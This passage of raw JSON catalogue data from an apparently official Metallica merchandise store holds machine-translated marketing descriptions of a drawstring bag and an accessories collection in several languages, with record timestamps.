\u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3042\u306a\u305f\u306e\u982d\u3092\u6253\u3064\u4ef2\u9593\u3067\u3042\u308b\u3053\u3068\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u3053\u306e\u5fc5\u9700\u54c1\u306e\u3042\u3089\u3086\u308b\u8a73\u7d30\u306b\u6398\u308a\u4e0b\u3052\u308b\u306e\u3067\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u91d1\u5c5e\u88fd\u306e\u30d8\u30c3\u30c9\u3092\u8131\u3044\u3067\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 m \u70b9","it":"Metti le mani sul massimo Metallica accessorio - il Metallica Borsa a coulisse! Realizzato esclusivamente per appassionati come te, questa borsa \u00e8 un must-have aggiunta alla tua collezione. Mostra il tuo amore per la leggendaria band metal ovunque tu vada con il suo design audace con l\u0027iconica Metallica logo. Realizzato con materiali di alta qualit\u00e0, questo sacchetto con coulisse garantisce durata e praticit\u00e0, aumentando senza sforzo il vostro stile. Che siate in palestra o in direzione di un concerto, fidatevi di questo accessorio sicuro per mantenere tutti i vostri essenziali al sicuro. Non perdetevi di possedere un pezzo di storia rock - afferrare il vostro ora dal ufficiale Metallica Negozio! Attenzione a tutti Metallica fan! Sei pronto a battere il mondo con un tocco elegante? Non guardare oltre il nostro elettrizzante nuovo post del blog, dove abbiamo svelato l\u0027accessorio finale che render\u00e0 il vostro cuore thump con eccitazione \u2013 il Metallica Borsa a coulisse! Che tu stia andando a un concerto, a colpire la palestra, o semplicemente a fuggire il tuo amore per questi leggendari dei rock, questa borsa \u00e8 garantita per essere il tuo compagno di testa-banging. Preparatevi a scatenare la vostra testata interna mentre ci innaffiiamo in ogni dettaglio di questo must-have merce. m\/","nl":"Haal je handen op het ultieme Metallica accessoire - de Metallica Trekkoordzak. Gemaakt uitsluitend voor die-hard fans zoals u, deze tas is een must-have aanvulling op uw collectie. Toon je liefde voor de legendarische metal band waar je ook gaat met zijn gedurfde design met de iconische Metallica logo. Gemaakt van hoogwaardige materialen, zorgt deze trekbandtas voor duurzaamheid en praktischheid terwijl u moeiteloos uw stijl verhoogt. Of u nu naar de sportschool gaat of naar een concert gaat, vertrouw op dit zelfverzekerde accessoire om al uw essenti\u00eble zaken veilig en veilig te houden. Mis het bezit van een stukje rockgeschiedenis niet - grijp de jouwe nu van de offici\u00eble Metallica Winkel! Attentie allemaal. Metallica Fans! Ben je klaar om de wereld te rocken met een stijlvolle twist? Kijk niet verder dan onze elektrificerende nieuwe blog post, waar we onthullen de ultieme accessoire die zal uw hart bonzen met opwinding Metallica Trekkoordzak. Of je nu op weg bent naar een concert, naar de sportschool gaat, of gewoon je liefde voor deze legendarische rockgoden wilt pronken, deze tas is gegarandeerd je headbanging metgezel. Maak je klaar om je innerlijke metalhead los te laten terwijl we ons verdiepen in elk detail van deze must-have koopwaar. m \/","es":"Consigue tus manos en lo \u00faltimo Metallica accesorio - el Metallica Bolsa de drenaje! Fabricado exclusivamente para fan\u00e1ticos duros como t\u00fa, esta bolsa es una adici\u00f3n imprescindible a tu colecci\u00f3n. Demuestra tu amor por la legendaria banda de metal donde vayas con su dise\u00f1o audaz con el ic\u00f3nico Metallica logo. Fabricado con materiales de alta calidad, esta bolsa de cajones garantiza la durabilidad y la practicidad mientras eleva sin esfuerzo su estilo. Ya sea que usted est\u00e1 golpeando el gimnasio o dirigi\u00e9ndose a un concierto, conf\u00ede en este accesorio seguro para mantener todos sus esenciales seguros y seguros. No te pierdas por poseer un pedazo de historia de rock - agarra el tuyo ahora del oficial Metallica \u00a1Al almac\u00e9n! Atenci\u00f3n. Metallica \u00a1Aficionados! \u00bfEst\u00e1s listo para romper el mundo con un toque elegante? No busques m\u00e1s all\u00e1 de nuestro nuevo blog electrizante, donde desvelamos el accesorio \u00faltimo que har\u00e1 que tu coraz\u00f3n prospere con emoci\u00f3n \u2013 el Metallica Bolsa de drenaje! Si te diriges a un concierto, golpeando el gimnasio, o simplemente quieres alardear tu amor por estos legendarios dioses de rock, esta bolsa est\u00e1 garantizada a ser tu compa\u00f1ero de la cabeza. Prep\u00e1rate para desatar tu cabeza interior de metal mientras atrapamos en cada detalle de esta mercanc\u00eda que debe tener. m\/","ko":"\ub2f9\uc2e0\uc758 \uc190\uc744 \uad81\uadf9\uc801\uc73c\ub85c Metallica \uc561\uc138\uc11c\ub9ac - Metallica Drawstring \uac00\ubc29! \ub2f9\uc2e0\uc774 \uc88b\uc544\ud558\ub294 \ub2e4\uc774 \ud558\ub4dc \ud32c \uc804\uc6a9,\uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uceec\ub809\uc158\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \uc804\uc124\uc801\uc778 \uae08\uc18d \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\ubcf4\uc138\uc694. Metallica \ub85c\uace0. \ub192\uc740 \ud488\uc9c8\uc758 \uc18c\uc7ac\ub85c \uc81c\uc791 \ub41c\uc774 drawstring \uac00\ubc29\uc740 \ub0b4\uad6c\uc131\uacfc \uc2e4\uc6a9\uc131\uc744 \ubcf4\uc7a5\ud558\uba70 \uc2a4\ud0c0\uc77c\uc758 \ud5a5\uc0c1. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac,\uc774 \uc790\uc2e0\uac10\uc788\ub294 \uc561\uc138\uc11c\ub9ac\uc5d0 \uc2e0\ub8b0 \ubaa8\ub4e0 \ud544\uc218\ud488\uc744 \uc548\uc804\ud558\uace0 \uc548\uc804\ud558\uac8c \uc720\uc9c0. \ubc14\uc704 \uc5ed\uc0ac\uc758 \uc870\uac01\uc744 \uc18c\uc720\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c0\uae08 \uacf5\uc2dd\uc5d0\uc11c \uc7a1\uc544 Metallica \uad6c\ub9e4\ud558\uae30 \ubaa8\ub4e0 \uac83 Metallica \ud32c! \uc138\ub828\ub41c \ud2b8\uc704\uc2a4\ud2b8\ub85c \uc138\uc0c1\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \uc0c8\ub85c\uc6b4 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \ucda9\uc804\ud558\ub294 \uac83\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\uac00 \ud765\ubd84\uc73c\ub85c \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc744 \uc5c4\ubc00\ud558\uac8c \ub9cc\ub4e4 \uad81\uadf9\uc801 \uc778 \uc561\uc138\uc11c\ub9ac\ub97c \uacf5\uac1c \u2013 Metallica Drawstring \uac00\ubc29! \ub2f9\uc2e0\uc740 \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac, \uccb4\uc721\uad00\uc744 \ud0c0\uaca9, \ub610\ub294 \ub2e8\uc21c\ud788\uc774 \uc804\uc124\uc801\uc778 \ubc14\uc704 \uc2e0\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc720\ud639\ud558\uace0 \uc2f6\uc740 \uc5ec\ubd80, \uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uba38\ub9ac \ubc45\ud0b9 \ub3d9\ubc18\uc790\uac00 \ub420 \ubcf4\uc7a5\ub429\ub2c8\ub2e4. \uc6b0\ub9ac\ub294\uc774 \ud544\uc218\ud488 \uc0c1\ud488\uc758 \ubaa8\ub4e0 \uc138\ubd80 \uc0ac\ud56d\uc5d0 delve\ub85c \ub0b4\ubd80 \uae08\uc18d \ud5e4\ub4dc\ub97c \uc81c\uac70 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. m\/\ubd84","pt":"P\u00f5e as m\u00e3os no m\u00e1ximo Metallica acess\u00f3rios - o Metallica Saco de cordas! Feito exclusivamente para f\u00e3s duros como voc\u00ea, este saco \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria para sua cole\u00e7\u00e3o. Mostre seu amor pela lend\u00e1ria banda de metal onde quer que voc\u00ea v\u00e1 com seu design ousado com o ic\u00f4nico Metallica log\u00f3tipo. Fabricado com materiais de alta qualidade, este saco de cord\u00e3o garante durabilidade e praticidade sem esfor\u00e7o elevando seu estilo. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou indo para um show, confie neste acess\u00f3rio confiante para manter todos os seus essenciais seguros e seguros. N\u00e3o percas uma parte da hist\u00f3ria do rock. Agarra a tua agora do oficial. Metallica Loja! Aten\u00e7\u00e3o a todos. Metallica F\u00e3s! Voc\u00ea est\u00e1 pronto para agitar o mundo com um toque elegante? N\u00e3o procure mais do que nosso novo post de blog eletrizante, onde revelamos o acess\u00f3rio final que far\u00e1 seu cora\u00e7\u00e3o bater de emo\u00e7\u00e3o \u2013 o Metallica Saco de cordas! Se voc\u00ea est\u00e1 indo para um concerto, batendo no gin\u00e1sio, ou simplesmente quer exibir o seu amor por esses lend\u00e1rios deuses do rock, este saco \u00e9 garantido para ser seu companheiro cabe\u00e7a-bang. Prepara-te para libertar o teu metal\u00e3o interior enquanto nos metemos em todos os detalhes desta mercadoria obrigat\u00f3ria. m\/"}},"sort":"custom","created_at":"2024-11-26T07:13:37.000000Z","updated_at":"2025-08-01T08:56:09.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":99,"collection_id":81,"position":1,"created_at":"2024-11-26T07:15:08.000000Z","updated_at":"2024-11-26T07:15:08.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":14,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Metallica Accessories","fr":"Metallica Accessoires","ja":"Metallica \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","nl":"Metallica Toebehoren","pt":"Metallica Acess\u00f3rios","es":"Metallica Accesorios","it":"Metallica Accessori","de":"Metallica Zubeh\u00f6r","ko":"Metallica \uc81c\ud488 \uc815\ubcf4"},"description":{"en":"Welcome to Metallica Accessories, the ultimate destination for all your Metallica merchandise needs. As the official Metallica store, we proudly offer a wide range of authentic accessories that will make you feel like a true rockstar.From iconic band t-shirts and hoodies to stylish hats and beanies, our collection is designed with die-hard fans in mind. Show off your love for this legendary band with our high-quality products that are guaranteed to turn heads wherever you go.Whether you\u0027re attending a concert or simply want to express your passion for metal music, our accessories are here to enhance your style and showcase your dedication. With every purchase, you can trust that you\u0027re getting genuine Metallica gear that meets the highest standards of quality.Join the ranks of millions of loyal fans who have trusted us as their go-to source for all things Metallica. Shop now at Metallica Accessories and embrace the power of heavy metal in its purest form. Get ready to unleash your inner rocker! Are you a die-hard Metallica fan who wants to showcase your love for the band in style? Look no further, because we\u0027ve got just what you need! In this blog post, we\u0027ll dive into the world of Metallica accessories that will make you headbang with excitement. From edgy t-shirts and badass hats to iconic jewelry and collector\u0027s items, get ready to rock out like never before. Whether you\u0027re attending a concert or simply want to show off your metal allegiance on the streets, these accessories are bound to turn heads and ignite conversations. So grab your air guitar and join us as we explore the ultimate collection of Metallica gear - it\u0027s time to unleash your inner rock god!","fr":"Bienvenue \u00e0 Metallica Accessoires, la destination ultime pour tous vos Metallica les besoins en marchandises. En tant que fonctionnaire Metallica magasin, nous offrons fi\u00e8rement une large gamme d\u0027accessoires authentiques qui vous feront sentir comme une vraie rockstar. Des t-shirts et sweat-shirts embl\u00e9matiques \u00e0 des chapeaux et des haricots \u00e9l\u00e9gants, notre collection est con\u00e7ue avec des \u00e9ventails durs \u00e0 l\u0027esprit. Montrez votre amour pour ce groupe l\u00e9gendaire avec nos produits de haute qualit\u00e9 qui sont garantis pour tourner la t\u00eate partout o\u00f9 vous allez. Que vous participiez \u00e0 un concert ou que vous souhaitiez simplement exprimer votre passion pour la musique m\u00e9tallique, nos accessoires sont l\u00e0 pour am\u00e9liorer votre style et mettre en valeur votre d\u00e9vouement. \u00c0 chaque achat, vous pouvez croire que vous devenez authentique Metallica vitesse qui r\u00e9pond aux plus hautes normes de qualit\u00e9. Joignez les rangs de millions de fans fid\u00e8les qui nous ont fait confiance comme source de toutes choses Metallica. Achetez maintenant \u00e0 Metallica Accessoires et embrasser la puissance du m\u00e9tal lourd dans sa forme la plus pure. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre rocker int\u00e9rieur! Tu es un dur \u00e0 cuire Metallica fan qui veut montrer votre amour pour le groupe dans le style? Ne cherchez pas plus loin, parce que nous avons exactement ce que vous avez besoin! Dans ce billet de blog, nous plongerons dans le monde de Metallica accessoires qui vous feront headbang avec excitation. Des t-shirts et chapeaux de badass aux bijoux embl\u00e9matiques et aux objets de collection, pr\u00e9parez-vous \u00e0 sortir comme jamais auparavant. Que vous participiez \u00e0 un concert ou que vous souhaitiez simplement montrer votre all\u00e9geance en m\u00e9tal dans les rues, ces accessoires sont tenus de tourner la t\u00eate et d\u0027allumer des conversations. Alors prenez votre guitare et rejoignez-nous alors que nous explorons la collection ultime de Metallica vitesse - il est temps de lib\u00e9rer votre dieu rock int\u00e9rieur!","ko":"\uc81c\ud488\uc815\ubcf4 Metallica \ubd80\uc18d\ud488, \ub2f9\uc2e0\uc758 \ubaa8\ub4e0 \uac83\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \ubaa9\uc801\uc9c0 Metallica \uc0c1\ud488\uc694\uc57d \uacf5\uc2dd\uc0ac\uc774\ud2b8 Metallica \uc0c1\uc810, \uc6b0\ub9ac\ub294 \uc790\ub791\uc2a4\ub7fd\uac8c \ub2f9\uc2e0\uc5d0\uac8c \uc9c4\uc2e4\ud55c Rockstar \uac19\uc774 \ub290\ub084 \uac83\uc774\ub2e4 \uc815\ud1b5 \ubd80\uc18d\ud488\uc758 \uad11\ubc94\uc704\ub97c \uc81c\uc548\ud569\ub2c8\ub2e4. \uc544\uc774\ucf54\ub2c9 \ubc34\ub4dc \ud2f0\uc154\uce20\uc640 \ud6c4\ub4dc\uc5d0\uc11c \uc138\ub828\ub41c \ubaa8\uc790\uc640 \ubca0\ub124\ub2c8\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0 \uceec\ub809\uc158\uc740 \ub2e4\uc774\ud558\ub4dc \ud32c\ub4e4\uacfc \ud568\uaed8 \ub514\uc790\uc778\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ub044\ub294 \uac83\uc740 \ub2f9\uc2e0\uc774 \uac08 \uc218\uc788\ub294 \uba38\ub9ac\ub97c \ub3cc\ub824 \ubcf4\uc7a5 \uc6b0\ub9ac\uc758 \uace0\ud488\uc9c8 \uc81c\ud488. \ucf58\uc11c\ud2b8\uc5d0 \ucc38\uc11d\ud558\uac70\ub098 \ub2e8\uc21c\ud788 \uae08\uc18d \uc74c\uc545\uc5d0 \ub300\ud55c \uc5f4\uc815\uc744 \ud45c\ud604\ud558\ub824\ub294 \uacbd\uc6b0, \uc6b0\ub9ac\uc758 \uc561\uc138\uc11c\ub9ac\ub294 \ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c\uc744 \uac15\ud654\ud558\uace0 \ud5cc\uc2e0\uc744 \ubcf4\uc5ec\uc904 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ubaa8\ub4e0 \uad6c\ub9e4\ub85c, \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc774 \uc9c4\uc9dc\ub85c \uc5bb\ub294\ub2e4\ub294 \uac83\uc744 \ubbff\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 Metallica \uace0\ud488\uc9c8\uc758 \uac00\uc7a5 \ub192\uc740 \uae30\uc900\uc744 \ucda9\uc871\ud558\ub294 \uae30\uc5b4. \ubaa8\ub4e0 \uac83\ub4e4\uc5d0 \ub300\ud55c \uadf8\ub4e4\uc758 go-to \uc18c\uc2a4\ub85c \uc2e0\ub8b0\ud560 \uc218\uc788\ub294 \ucda9\uc131 \ud32c\uc758 \uc218\ubc31\ub9cc\uc758 \uc21c\uc704\uc5d0 \uac00\uc785 Metallica\u00b7 \uc9c0\uae08 \uc1fc\ud551 Metallica \ubd80\uc18d\ud488\uc740 \uadf8\uac83\uc758 \uac00\uc7a5 \uc21c\uc218\ud55c \ubaa8\uc591\uc5d0 \uc788\ub294 \uc911\uae08\uc18d\uc758 \ud798\uc744 embrace. \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ub85c\ucee4\ub97c \uc78a\uc744 \uc900\ube44\uac00 \ub418\uc2ed\uc2dc\uc624! \ub2e4\uc774\ud558\ub4dc Metallica \uc2a4\ud0c0\uc77c\uc758 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ud32c? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc774 \ud544\uc694\ub85c\ud558\ub294 \uac83\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0! \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uc138\uacc4\uc758 \ub2e4\uc774\ube59 \ud560 \uac83\uc785\ub2c8\ub2e4 Metallica \ud765\ubd84\uc744 \uac00\uc9c4 headbang\ub97c \ub9cc\ub4e4 \uac83\uc774\ub2e4 \ubd80\uc18d\ud488. edgy t-shirts\uc640 badass \ubaa8\uc790\uc5d0\uc11c \uc0c1\uc9d5\uc801\uc778 \ubcf4\uc11d \ubc0f \uc218\uc9d1\uac00\uc758 \ud56d\ubaa9\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0 \uacb0\ucf54 \uc804\uc5d0\ucc98\ub7fc \ubc14\uc704\ub97c \uc900\ube44\ud558\uc2ed\uc2dc\uc624. \ucf58\uc11c\ud2b8\uc5d0 \ucc38\uc11d\ud558\uac70\ub098 \ub2e8\uc21c\ud788 \uac70\ub9ac\uc5d0 \uae08\uc18d \uc54c\ub808\ub974\uae30\ub97c \ud45c\uc2dc\ud558\ub824\ub294 \uc5ec\ubd80,\uc774 \uc561\uc138\uc11c\ub9ac\ub294 \uba38\ub9ac\uc640 ignite \ub300\ud654\ub97c \ucf2d\ub2c8\ub2e4. \uadf8\ub798\uc11c \uacf5\uae30 \uae30\ud0c0\ub97c \uc7a1\uc544 \uc6b0\ub9ac\ub294 \uad81\uadf9\uc801 \uc778 \uceec\ub809\uc158\uc744 \ud0d0\uad6c\ub85c \uc6b0\ub9ac\uc640 \ud568\uaed8 Metallica \uae30\uc5b4 - \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ubc14\uc704 \uc2e0\uc744 \ube44\ub09c\ud558\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4!","de":"Willkommen bei Metallica Zubeh\u00f6r, das ultimative Ziel f\u00fcr alle Ihre Metallica Warenbedarf. Als offizieller Metallica speichern, bieten wir stolz eine breite Palette von authentischen Accessoires, die Sie wie ein echtes Rockstar f\u00fchlen. Von ikonischen Band T-Shirts und Hoodies bis hin zu stilvollen H\u00fcten und M\u00fctzen, ist unsere Kollektion mit den harten Fans im Kopf. Zeigen Sie Ihre Liebe zu dieser legend\u00e4ren Band mit unseren hochwertigen Produkten, die garantiert K\u00f6pfe drehen, wohin Sie gehen. Ob Sie an einem Konzert teilnehmen oder einfach Ihre Leidenschaft f\u00fcr Metallmusik ausdr\u00fccken wollen, unser Zubeh\u00f6r ist hier, um Ihren Stil zu verbessern und Ihre Hingabe zu zeigen. Mit jedem Kauf k\u00f6nnen Sie vertrauen, dass Sie echt werden Metallica Getriebe, das den h\u00f6chsten Qualit\u00e4tsstandards entspricht. Begleiten Sie die Reihen von Millionen treuen Fans, die uns als ihre Quelle f\u00fcr alle Dinge vertraut haben Metallica. Jetzt kaufen bei Metallica Zubeh\u00f6r und umarmen die Kraft des Schwermetalls in seiner reinsten Form. Machen Sie sich bereit, Ihre innere Rocker entfesseln! Sind Sie ein Die-Hard Metallica Fan, der Ihre Liebe zur Band im Stil pr\u00e4sentieren m\u00f6chte? Schauen Sie nicht weiter, denn wir haben genau das, was Sie brauchen! In diesem Blog-Post tauchen wir in die Welt der Metallica zubeh\u00f6r, die machen Sie kopfbang mit aufregung. Von edgy T-Shirts und Badass H\u00fcte bis hin zu ikonischen Schmuck und Sammlerartikeln, bereit, wie nie zuvor zu rocken. Egal, ob Sie an einem Konzert teilnehmen oder einfach Ihre Metall-Allee auf den Stra\u00dfen zeigen wollen, diese Accessoires sind verpflichtet, K\u00f6pfe zu drehen und Gespr\u00e4che zu z\u00fcnden. Also packen Sie Ihre Luftgitarre und kommen Sie uns bei, wie wir die ultimative Sammlung erkunden Metallica Gang - es ist Zeit, deinen inneren Rock-Gott zu entfesseln!","it":"Benvenuto Metallica Accessori, la destinazione finale per tutti i tuoi Metallica esigenze di merce. Come ufficiale Metallica negozio, offriamo orgogliosamente una vasta gamma di accessori autentici che vi faranno sentire come una vera rockstar. Dalle iconiche t-shirt e felpe di band ai cappelli e alle beanie eleganti, la nostra collezione \u00e8 progettata con i fan die-hard in mente. Mostra il tuo amore per questa leggendaria band con i nostri prodotti di alta qualit\u00e0 che sono garantiti per girare la testa ovunque tu vada. Che tu stia partecipando a un concerto o semplicemente voglia esprimere la tua passione per la musica metal, i nostri accessori sono qui per migliorare il tuo stile e mostrare la tua dedizione. Con ogni acquisto, puoi fidarti che stai diventando sincero Metallica marcia che soddisfa i pi\u00f9 elevati standard di qualit\u00e0. Unisciti ai ranghi di milioni di fedeli fan che si sono fidati di noi come fonte di partenza per tutte le cose Metallica. Acquista ora Metallica Accessori e abbracciare la potenza del metallo pesante nella sua forma pi\u00f9 pura. Preparatevi a scatenare il vostro rocker interiore! Sei un duro Metallica fan che vuole mostrare il tuo amore per la band in stile? Non guardare oltre, perch\u00e9 abbiamo solo quello che ti serve! In questo post del blog, ci immergeremo nel mondo di Metallica accessori che ti faranno testa a testa con eccitazione. Da t-shirt edgy e cappelli da badass a gioielli iconici e oggetti da collezionista, preparatevi a uscire come mai prima. Che tu stia partecipando a un concerto o voglia semplicemente mostrare la tua alleanza in metallo per le strade, questi accessori sono tenuti a girare teste e accendere conversazioni. Quindi prendi la tua chitarra aerea e unisciti a noi mentre esploriamo la collezione finale di Metallica ingranaggio - \u00e8 il momento di scatenare il tuo dio rock interno!","pt":"Bem- vindo a Metallica Acess\u00f3rios, o destino final para todos os seus Metallica Necessidades de mercadorias. Como funcion\u00e1rio Metallica loja, oferecemos orgulhosamente uma ampla gama de acess\u00f3rios aut\u00eanticos que vai fazer voc\u00ea se sentir como um verdadeiro rockstar. De camisetas e capuzes de banda ic\u00f4nica a chap\u00e9us e feij\u00e3o elegantes, nossa cole\u00e7\u00e3o \u00e9 projetada com f\u00e3s dif\u00edceis em mente. Mostre seu amor por esta banda lend\u00e1ria com nossos produtos de alta qualidade que s\u00e3o garantidos para virar cabe\u00e7as onde quer que voc\u00ea v\u00e1. Quer esteja a assistir a um concerto ou simplesmente queira expressar a sua paix\u00e3o pela m\u00fasica metal, os nossos acess\u00f3rios est\u00e3o aqui para melhorar o seu estilo e mostrar a sua dedica\u00e7\u00e3o. Com cada compra, voc\u00ea pode confiar que voc\u00ea est\u00e1 ficando genu\u00edno Metallica equipamento que satisfa\u00e7a os mais elevados padr\u00f5es de qualidade. Junte-se \u00e0s fileiras de milh\u00f5es de f\u00e3s leais que confiaram em n\u00f3s como sua fonte de tudo Metallica. Comprar agora em Metallica Acess\u00f3rios e abra\u00e7ar o poder do metal pesado em sua forma mais pura. Prepare-se para soltar seu roqueiro interior! \u00c9s uma pessoa dif\u00edcil Metallica Quem quer mostrar o seu amor pela banda em grande estilo? N\u00e3o procures mais, porque temos exactamente o que precisas! Neste post do blog, vamos mergulhar no mundo de Metallica acess\u00f3rios que v\u00e3o fazer voc\u00ea headbang com emo\u00e7\u00e3o. De t-shirts ousadas e chap\u00e9us fod\u00f5es para j\u00f3ias ic\u00f4nicas e itens de colecionador, prepare-se para agitar como nunca antes. Quer esteja a assistir a um concerto ou simplesmente queira mostrar a sua lealdade ao metal nas ruas, estes acess\u00f3rios s\u00e3o obrigados a virar cabe\u00e7as e a acender conversas. Ent\u00e3o pegue sua guitarra e junte-se a n\u00f3s enquanto exploramos a melhor cole\u00e7\u00e3o de Metallica Engrenagem - \u00e9 hora de libertar seu deus rocha interior!","ja":"\u3088\u3046\u3053\u305d! Metallica \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u7a76\u6975\u306e\u76ee\u7684\u5730 Metallica \u5546\u54c1\u306e\u3054\u8981\u671b \u516c\u5f0f\u30b5\u30a4\u30c8 Metallica \u5e97\u306f\u3001\u771f\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u3055\u305b\u308b\u672c\u7269\u306e\u4ed8\u5c5e\u54c1\u306e\u5e83\u3044\u7bc4\u56f2\u3092\u8a87\u308a\u306b\u601d\u3063\u3066\u3044\u307e\u3059\u3002 \u8c61\u5fb4\u7684\u306a\u30d0\u30f3\u30c9T\u30b7\u30e3\u30c4\u3068\u30d5\u30fc\u30c9\u304b\u3089\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u5e3d\u5b50\u3084\u8c46\u307e\u3067\u3001\u79c1\u305f\u3061\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3092\u5ff5\u982d\u306b\u7f6e\u3044\u3066\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u3069\u3053\u306b\u3044\u3066\u3082\u982d\u3092\u56de\u3059\u305f\u3081\u306b\u4fdd\u8a3c\u3055\u308c\u3066\u3044\u308b\u9ad8\u54c1\u8cea\u306e\u88fd\u54c1\u3067\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u53c2\u52a0\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u91d1\u5c5e\u306e\u97f3\u697d\u3078\u306e\u60c5\u71b1\u3092\u8868\u73fe\u3057\u305f\u3044\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u79c1\u305f\u3061\u306e\u4ed8\u5c5e\u54c1\u306f\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u9ad8\u3081\u3001\u3042\u306a\u305f\u306e\u732e\u8eab\u3092\u63d0\u793a\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u3059\u3079\u3066\u306e\u8cfc\u5165\u3067\u3001\u3042\u306a\u305f\u306f\u672c\u7269\u3092\u5f97\u3066\u3044\u308b\u3068\u4fe1\u983c\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059 Metallica \u6700\u9ad8\u54c1\u8cea\u306e\u57fa\u6e96\u3092\u6e80\u305f\u3057\u305f\u30ae\u30a2\u3002 \u6570\u767e\u4e07\u3082\u306e\u5fe0\u5b9f\u306a\u30d5\u30a1\u30f3\u306e\u30e9\u30f3\u30af\u306b\u53c2\u52a0\u3057\u3066\u3001\u3059\u3079\u3066\u306e\u3053\u3068\u306e\u305f\u3081\u306b\u79c1\u305f\u3061\u3092\u4fe1\u983c\u3057\u3066\u3044\u307e\u3059 Metallica\u304a\u554f\u3044\u5408\u308f\u305b \u4eca\u3059\u3050\u8cfc\u5165 Metallica \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u6700\u3082\u7d14\u7c8b\u306a\u5f62\u3067\u91cd\u91d1\u5c5e\u306e\u529b\u3092\u53d7\u3051\u5165\u308c\u307e\u3059\u3002 \u30a4\u30f3\u30ca\u30fc\u30ed\u30c3\u30ab\u30fc\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046! \u30c0\u30a4\u30cf\u30fc\u30c9 Metallica \u30b9\u30bf\u30a4\u30eb\u3067\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732\u3057\u305f\u3044\u30d5\u30a1\u30f3? \u5fc5\u8981\u306a\u3082\u306e\u3060\u3051\u3092\u624b\u306b\u5165\u308c\u305f\u306e\u3067\u3001\u3082\u3046\u63a2\u3059\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093! \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u4e16\u754c\u306e\u4e16\u754c\u3078\u98db\u3073\u8fbc\u307f\u307e\u3059\u3002 Metallica \u30ef\u30af\u30ef\u30af\u3067\u30d8\u30c3\u30c9\u30d0\u30f3\u3092\u4f5c\u308b\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3002 edgy t 